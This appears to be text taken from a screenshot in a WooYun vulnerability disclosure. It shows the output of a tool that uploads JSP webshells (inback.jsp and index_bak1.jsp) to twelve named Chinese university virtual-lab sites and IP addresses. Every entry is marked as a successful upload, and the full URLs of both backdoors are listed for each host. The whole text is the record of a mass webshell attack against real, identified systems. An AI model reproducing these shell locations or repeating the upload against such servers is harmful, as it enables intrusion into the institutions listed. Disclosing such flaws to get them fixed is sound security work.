 Sturt2
开始检测并上传shell 初次shell名称: inback.jsp 二次shell名称: index_bak1.jsp
URL - (12) Put Shell OK? Shell1 Path Shell2 Path Up ... Domain
http://yxxnfz.ntu.edu.cn/virtual/zd_indexZdlis... OK http://yxxnfz.ntu.edu.cn/virtual/inback.jsp http://yxxnfz.ntu.edu.cn/virtual/index_bak1.jsp htt... htt...
http://jcxnfz.ahmu.edu.cn//virtual/zd_indexZdl... OK http://jcxnfz.ahmu.edu.cn//virtual/inback.jsp http://jcxnfz.ahmu.edu.cn//virtual/index_bak1... htt... htt...
http://virlab.shutcm.edu.cn/virtual/zd_indexZd... OK http://virlab.shutcm.edu.cn/virtual/inback.jsp http://virlab.shutcm.edu.cn/virtual/index_bak... htt... htt...
http://jxsyzx.shutcm.edu.cn:8080/virtual/shouy... OK http://jxsyzx.shutcm.edu.cn:8080/virtual/inba... http://jxsyzx.shutcm.edu.cn:8080/virtual/inde... htt... htt...
http://vecb.ccnu.edu.cn/virtual/shouye.action OK http://vecb.ccnu.edu.cn/virtual/inback.jsp http://vecb.ccnu.edu.cn/virtual/index_bak1.jsp htt... htt...
http://e-lab.cmc.edu.cn/virtual/shouye.action OK http://e-lab.cmc.edu.cn/virtual/inback.jsp http://e-lab.cmc.edu.cn/virtual/index_bak1.jsp htt... htt...
http://125.219.44.30:8080/virtual/shouye.action OK http://125.219.44.30:8080/virtual/inback.jsp http://125.219.44.30:8080/virtual/index_bak1.jsp htt... htt...
http://210.40.162.132/virtual/shouye.action OK http://210.40.162.132/virtual/inback.jsp http://210.40.162.132/virtual/index_bak1.jsp htt... htt...
http://210.38.57.77:8888//virtual/shouye.action OK http://210.38.57.77:8888//virtual/inback.jsp http://210.38.57.77:8888//virtual/index_bak1.jsp htt... htt...
http://mvl.sdu.edu.cn/virtual/shouye.action OK http://mvl.sdu.edu.cn/virtual/inback.jsp http://mvl.sdu.edu.cn/virtual/index_bak1.jsp htt... htt...
http://140.207.168.6/virtual_gxmu/shouye.action OK http://140.207.168.6/virtual_gxmu/inback.jsp http://140.207.168.6/virtual_gxmu/index_bak1.jsp htt... htt...
http://223.4.98.89/zmu/shouye.action OK http://223.4.98.89/zmu/inback.jsp http://223.4.98.89/zmu/index_bak1.jsp htt... htt...
www.wooyun.org